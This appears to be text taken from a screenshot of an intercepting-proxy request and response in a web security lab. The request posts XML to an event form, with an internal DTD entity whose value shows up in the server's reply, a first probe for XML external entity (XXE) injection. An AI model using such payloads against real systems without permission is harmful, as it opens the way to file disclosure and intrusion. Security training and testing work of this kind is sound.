 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.48.12:33771
3 Content-Length: 209
4 Accept-Language: tr-TR,tr;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.48.12:33771
9 Referer: http://94.237.48.12:33771/event.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=rrh7rif4dvue422cc0dvoiqnvi; uid=X
12 Connection: keep-alive
13
14 <!DOCTYPE email [
15 <!ENTITY tester "B1lal">
16 ]>
17 <root>
18 <name>
&tester;
</name>
19 <details>
detail
</details>
20 <date>
2025-06-05
</date>
21 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Jun 2025 15:13:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 31
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'B1lal' has been created.